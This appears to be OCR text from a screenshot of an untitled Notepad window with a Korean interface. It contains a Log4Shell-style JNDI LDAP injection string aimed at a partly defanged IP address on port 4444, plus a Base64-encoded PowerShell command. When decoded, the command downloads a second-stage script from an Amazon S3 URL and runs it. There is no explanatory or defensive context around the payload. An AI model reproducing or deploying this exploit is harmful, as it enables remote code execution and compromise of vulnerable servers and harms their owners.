 *제목 없음 - Windows 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
${jndi[:]ldap[://]144[.]217[.]139
[.]155:4444/Basic/Command/Base64/cG93ZXJzaGVsbCAtZWMgSkFCWEFHVUFZZ0JEQUd3QWFRQmxBRzRBZEFBOUFFNEFaUUIzQU
MwQVR3QmlBR29BWlFCakFIUUFJQUJ1QUdVQWRBQXVBSGNBWlFCaUFHTUFiQUJwQUdVQWJnQjBBQTBBQ2dBa0FGUUFaUUI0QUh
RQUlBQTlBQ0FBSkFCWEFHVUFZZ0JEQUd3QWFRQmxBRzRBZEFBdUFHUUFid0IzQUc0QWJBQnZBR0VBWkFCVEFIUUFjZ0JwQUc0QVp
3QW9BQ0lBYUFCMEFIUUFjQUJ6QURvQUx3QXZBSE1BTXdBdUFHRUFiUUJoQUhvQWJ3QnVBR0VBZHdCekFDNEFZd0J2QUcwQUx3Q
mtBRzhBWXdCc0FHa0FZZ0J5QUdFQWNnQjVBSE1BWVFCc0FHVUFjd0F2QUhRQVpRQnpBSFFBTGdCMEFIZ0FkQUFpQUNrQURRQUtB
SEFBYndCM0FHVUFjZ0J6QUdnQVpRQnNBR3dBSUFBdEFHVUFZd0FnQUNRQVZBQmxBSGdBZEFBPQ==}
powershell -ec
JABXAGUAYgBDAGwAaQBlAG4AdAA9AE4AZQB3AC0ATwBiAGoAZQBjAHQAIABuAGUAdAAuAHcAZQBiAGMAbABpAGUAbgB0AA0
ACgAkAFQAZQB4AHQAIAA9ACAAJABXAGUAYgBDAGwAaQBlAG4AdAAuAGQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoA
CIAaAB0AHQAcABzADoALwAvAHMAMwAuAGEAbQBhAHoAbwBuAGEAdwBzAC4AYwBvAG0ALwBkAG8AYwBsAGkAYgByAGEAcgB5
AHMAYQBsAGUAcwAvAHQAZQBzAHQALgB0AHgAdAAiACkADQAKAHAAbwB3AGUAcgBzAGgAZQBsAGwAIAAtAGUAYwAgACQAV
ABlAHgAdAA=
Ln 3, Col 250
130%
검색하려면 여기에 입력하십시오.